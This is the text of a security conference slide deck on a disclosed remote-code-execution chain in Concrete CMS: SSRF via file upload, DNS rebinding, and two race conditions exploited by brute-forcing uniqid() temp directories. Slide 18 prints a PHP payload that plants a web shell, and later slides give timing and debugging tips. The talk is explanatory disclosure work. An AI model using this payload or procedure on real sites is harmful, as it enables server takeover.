Slide 1

Concrete Evidence
Two Races, one RCE

Slide 2


Scan for Slides + Research Resources
✓ Concrete Evidence - Two Races, One RCE (this talk)
✓ VESTA Takeover - PortSwigger Top 10 nominee, BlueHat 2025
✓ Feeld App - hacking a 50M+ user dating app, DEFCON 33
✓ Technical research blog with full write-ups and CVEs
fortbridge.co.uk/dso-resources
Point your phone camera at the QR code
FORTBRIDGE - Offensive Security Experts

Slide 3

whoami
Adrian Tiron
Founder & Principal Pentester @FORTBRIDGE
Certifications:
OSCP/OSEP/OSWE/CRTO/CRTL/CAISP etc.
Conference Speaker
BSides Dresden, BSides Kent, BlueHatIL , BSides BUD, PTS, OWASP Porto
Fixing Security pain points

Slide 4


WHATIS THIS TALK ABOUT? (APPSEC)

Slide 5

File uploads are fun!
SSRF in the club cloud
Double Race condition?

Slide 6
About Concrete CMS
•
Easy to use CMS
•
Written in PHP (<3)
•
More than 62K live websites at the time
•
Used by the US DoD and US army
•
HackerOne bug Bounty (no $, just fame)
•
This was initially a project sponsored by one of our biggest London clients
•
Following this coordinated disclosure PortlandLabs engaged us for future collaborations
Fixing Security pain points

Slide 7
Concrete CMS –White Box Pentest
•
Source code is available, let’s do white box
•
Code is PHP, easy to read and audit
•
Some issues reported previously reported on hackerone
•
Many issues reported by FORTBRIDGE with plenty of CVEs assigned
Fixing Security pain points

Slide 8

Let's try a malicious .php extension
Fixing Security pain points

Slide 9

Oh, no, rejected! They do validation!
Fixing Security pain points

Slide 10


Part 1 Uploads as SSRF
Fixing Security pain points

Slide 11

Concrete CMS – Pivot in the Cloud
Fixing Security pain points

Slide 12


Concrete CMS – Pivot in the LAN
Fixing Security pain points

Slide 13


Concrete CMS – DNS rebinding
Fixing Security pain points

Slide 14

File Upload Part 2
first race condition
File is downloaded from remote server (SSRF by design)
Low Privileged user is needed
The file is saved on the system, then validation is done
If it fails validation, then it’s deleted?
Order of operations?

Slide 15

Concrete CMS –
pseudo random dir name
•
uniqid() is used to create a temp dir
•
uniqid() is not a crypto secure function
Fixing Security pain points

Slide 16

PHP uniqid() implementation
Uniqid() relies on seconds and microseconds
Both are deterministic and bruteforce-able
Let's read some PHP internals code for fun & profit

Slide 17
We need to find the name of the temp dir where our file is written(1st step)
Concrete CMS - Exploitation plan
We need to make sure the file we download will execute sleep for some time so we can guess the dir name
We’ll use Turbo Intruder to bruteforce and guess the temp dir name
Our download file + temp dir will get deleted so we need to write a permanent shell for persistence
How do we trigger our download file before it gets deleted? (2nd race condition)
Fixing Security pain points

Slide 18
Concrete CMS –temporary shell
Temp shell written first which will write a perm shell in the parent dir
<?php set_time_limit(0); sleep(35); echo '<?php file_put_contents("../shell.php","<?phpsystem(\$_GET[c]) ;");'; echo '?>' . str_repeat("A",50000000); flush(); ob_flush(); ?>
Fixing Security pain points

Slide 19
Concrete CMS
Timeline of race conditions
TO = start search
for volatile dir
T1-found dir,
start search for
test.php
T3=test.php is
found & exec-
ed, perm shell is
written
T4=test.php &
volatile dir are
deleted
T2=test.php is
written locally
Fixing Security pain points

Slide 20
Concrete CMS –Timeline of 2 races Explained
T0 you start the upload request AND you also start searching for the the volatile dir name. You have 1M possibilities, we sent 16-17K RPS, so you can easily brute-force 500-700K in ~30 sec, that’s > 50% chance, works great. We didn’t queue 1M requests, due to some issues with Turbo Intruder.
T1 you discover the volatile dir name (win first race), but test.php is not there yet. Thus you have to start searching for test.php (2nd race condition in the file upload) which will ALWAYS be written after ~30 seconds (after T0). We’ll queue another 500K requests in Turbo Intruder for this.
T2 (~ 30th second) test.php is written locally, inside the volatile dir
T3 one of the queued requests from T1 executes test.php and writes a perm shell in the parent dir (“/application/files/tmp”)
T4 both volatile dir and test.php are deleted, but we already have a shell 🙂
Fixing Security pain points

Slide 21

Concrete CMS –1st race - guess the Temp Dir
Fixing Security pain points

Slide 22


Concrete CMS -
2nd race trigger the uploaded file before deletion
Fixing Security pain points

Slide 23

Concrete CMS –The Glorious Win
Remote exploit with Turbo Intruder
Fixing Security pain points

Slide 24
Concrete CMS – Debugging Tips
the timeout for curl is 60s, dont sleep() more than 60s in test.php
use http2 if possible (for speed, it’s easier to win the race conditions)
use tail -f access_log and tail -f error_log to monitor for any errors
check that your upload request from request.txt is still a valid session
the upload request must come from a single ip by default
Fixing Security pain points

Slide 25
Concrete CMS –Solution?
Upgrade to latest version
Our Team has reported many issues (CVEs were assigned)
Concrete CMS team has been great to work with!!!
Fixing Security pain points

Slide 26


Q
A
&

Slide 27


Slide 28
Scan for Slides + Research Resources
✓ Concrete Evidence - Two Races, One RCE (this talk)
✓ VESTA Takeover - PortSwigger Top 10 nominee, BlueHat 2025
✓ Feeld App - hacking a 50M+ user dating app, DEFCON 33
✓ Technical research blog with full write-ups and CVEs
fortbridge.co.uk/dso-resources
Point your phone camera at the QR code
FORTBRIDGE - Offensive Security Experts

